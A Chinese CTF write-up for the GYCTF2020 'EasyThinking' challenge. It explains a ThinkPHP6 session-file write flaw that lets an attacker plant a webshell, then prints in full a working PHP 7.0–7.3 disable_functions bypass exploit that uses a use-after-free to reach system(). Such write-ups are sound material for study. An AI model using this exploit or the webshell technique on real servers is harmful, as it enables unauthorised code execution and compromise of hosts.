3. third day
3.1
3.2 [GYCTF2020]EasyThinking
3.2.1 考点:thinkphp6(session文件操作漏洞) + 提权
3.2.2 参考资料
1、ThinkPHP6 任意文件操作漏洞分析 https://paper.seebug.org/1114/
2、ThinkPHP6.0完全开发手册 https://www.kancloud.cn/manual/thinkphp6_0/
3、ThinkPHP6任意文件操作漏洞分析 https://blog.csdn.net/zhangchensong168/article/details/104106869
3.2.3 getshell
这个漏洞利用原理就是我们可以控制服务器所保存session文件的后缀名,改成php后又可以利用search页面往session文件里写shell。
3.2.3.1 session文件的创建过程
vendor/topthink/framework/src/think/session/Store.php
public function save(): void
{
$this->clearFlashData();
$sessionId = $this->getId();
# 创建sessionID
if (!empty($this->data)) {
$data = $this->serialize($this->data);
# 把data写入sessionID内
$this->handler->write($sessionId, $data);
} else {
$this->handler->delete($sessionId);
}
$this->init = false;
}跟进write函数:vendor/topthink/framework/src/think/session/driver/File.php
public function write(string $sessID, string $sessData): bool
{
$filename = $this->getFileName($sessID, true);
$data = $sessData;
if ($this->config['data_compress'] && function_exists('gzcompress')) {
//数据压缩
$data = gzcompress($data, 3);
}
return $this->writeFile($filename, $data);
}跟进writeFile函数:
protected function writeFile($path, $content): bool
{
return (bool) file_put_contents($path, $content, LOCK_EX);
}整个写入过程,我们可以发现起始的$sessionId = $this->getId()是我们可以控制的。
3.2.3.2 传参作为session文件名
setId和getId:vendor/topthink/framework/src/think/session/Store.php
public function setId($id = null): void
{
$this->id = is_string($id) && strlen($id) === 32 ? $id : md5(microtime(true) . session_create_id());
}
/**
* 获取session_id
* @access public
* @return string
*/
public function getId(): string
{
return $this->id;
}调用setId()的地方vendor/topthink/framework/src/think/middleware/SessionInit.php
public function handle($request, Closure $next)
{
// Session初始化
$varSessionId = $this->app->config->get('session.var_session_id');
$cookieName = $this->session->getName();
if ($varSessionId && $request->request($varSessionId)) {
$sessionId = $request->request($varSessionId);
} else {
$sessionId = $request->cookie($cookieName);
# cookieName的值为PHPSESSID,而$sessionId是cookie中名为PHPSESSID的值,因此是攻击者可控的,从而导致写入的文件名可控。
}
if ($sessionId) {
$this->session->setId($sessionId);
}
$this->session->init();
$request->withSession($this->session);
/** @var Response $response */
$response = $next($request);
$response->setSession($this->session);
$this->app->cookie->set($cookieName, $this->session->getId());
# setcookie
return $response;
}前面只是表示可以控制filename(即session文件名),但是默认环境下,session的内容由vendor/topthink/framework/src/think/session/Store.php的变量$data传入的,见写入过程的save函数。
$data在默认环境中为空: vendor/topthink/framework/src/think/session/Store.php
/**
* Session数据
* @var array
*/
protected $data = [];写入的session内容是由实际的后端业务逻辑来决定的,所以说只有苛刻的条件下才能写入webshell。并且一开始就说了需要在环境开启session的情况下才可以实现任意文件操作(默认环境不开启session)
而thinkphp6开启session的方法:删除/app/middleware.php最后一行
<?php
// 全局中间件定义文件
return [
// 全局请求缓存
// \think\middleware\CheckRequestCache::class,
// 多语言加载
// \think\middleware\LoadLangPack::class,
// Session初始化
\think\middleware\SessionInit::class
];3.2.3.3 session文件任意写入内容
而本题是在search页面下写入shell的,app\home\controller\member.php
public function search()
{
if (Request::isPost()){
if (!session('?UID'))
# 注册后,后台会留下session,这一步相当于验证后台session
{
return redirect('/home/member/login');
}
$data = input("post.");
# post的内容是key=content
$record = session("Record");
if (!session("Record"))
{
session("Record",$data["key"]);
# 相当于把post的内容写到session了
}
else
{
$recordArr = explode(",",$record);
$recordLen = sizeof($recordArr);
# 返回数组中元素的数目
if ($recordLen >= 3){
array_shift($recordArr);
# array_shift() 函数删除数组中第一个元素,并返回被删除元素的值。
session("Record",implode(",",$recordArr) . "," . $data["key"]);
# session一直保持两个元素
return View::fetch("result",["res" => "There's nothing here"]);
}
}
session("Record",$record . "," . $data["key"]);
return View::fetch("result",["res" => "There's nothing here"]);
}else{
return View("search");
}
}3.2.4 解题过程
step1:注册,登陆页面修改PHPSESSION



step2:查看session文件内容
session文件储存在runtime/session/sess_986a2049b7790689c6aa6e50a73e.php

step3:search页面写入一句话木马
step4:提权
提权脚本:
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
#
# Author: https://github.com/mm0r1
pwn("/readflag");
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}
function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= chr($ptr & 0xff);
$ptr >>= 8;
}
return $out;
}
function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
function leak($addr, $p = 0, $s = 8) {
global $abc, $helper;
write($abc, 0x68, $addr + $p - 0x10);
$leak = strlen($helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
function parse_elf($base) {
$e_type = leak($base, 0x10, 2);
$e_phoff = leak($base, 0x20);
$e_phentsize = leak($base, 0x36, 2);
$e_phnum = leak($base, 0x38, 2);
for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = leak($header, 0, 4);
$p_flags = leak($header, 4, 4);
$p_vaddr = leak($header, 0x10);
$p_memsz = leak($header, 0x28);
if($p_type == 1 && $p_flags == 6) { # PT_LOAD, PF_Read_Write
# handle pie
$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec
$text_size = $p_memsz;
}
}
if(!$data_addr || !$text_size || !$data_size)
return false;
return [$data_addr, $text_size, $data_size];
}
function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = leak($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'constant' constant check
if($deref != 0x746e6174736e6f63)
continue;
} else continue;
$leak = leak($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'bin2hex' constant check
if($deref != 0x786568326e6962)
continue;
} else continue;
return $data_addr + $i * 8;
}
}
function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = leak($addr, 0, 7);
if($leak == 0x10102464c457f) { # ELF header
return $addr;
}
}
}
function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = leak($addr);
$f_name = leak($f_entry, 0, 6);
if($f_name == 0x6d6574737973) { # system
return leak($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}
class ryat {
var $ryat;
var $chtg;
function __destruct()
{
$this->chtg = $this->ryat;
$this->ryat = 1;
}
}
class Helper {
public $a, $b, $c, $d;
}
if(stristr(PHP_OS, 'WIN')) {
die('This PoC is for *nix systems only.');
}
$n_alloc = 10; # increase this value if you get segfaults
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = str_repeat('A', 79);
$poc = 'a:4:{i:0;i:1;i:1;a:1:{i:0;O:4:"ryat":2:{s:4:"ryat";R:3;s:4:"chtg";i:2;}}i:1;i:3;i:2;R:5;}';
$out = unserialize($poc);
gc_collect_cycles();
$v = [];
$v[0] = ptr2str(0, 79);
unset($v);
$abc = $out[2][0];
$helper = new Helper;
$helper->b = function ($x) { };
if(strlen($abc) == 79 || strlen($abc) == 0) {
die("UAF failed");
}
# leaks
$closure_handlers = str2ptr($abc, 0);
$php_heap = str2ptr($abc, 0x58);
$abc_addr = $php_heap - 0xc8;
# fake value
write($abc, 0x60, 2);
write($abc, 0x70, 6);
# fake reference
write($abc, 0x10, $abc_addr + 0x60);
write($abc, 0x18, 0xa);
$closure_obj = str2ptr($abc, 0x20);
$binary_leak = leak($closure_handlers, 8);
if(!($base = get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}
if(!($elf = parse_elf($base))) {
die("Couldn't parse ELF header");
}
if(!($basic_funcs = get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}
if(!($zif_system = get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}
# fake closure object
$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}
# pwn
write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4); # internal func type
write($abc, 0xd0 + 0x68, $zif_system); # internal func handler
($helper->b)($cmd);
exit();
}
访问:runtime/session/exp.php得到flag




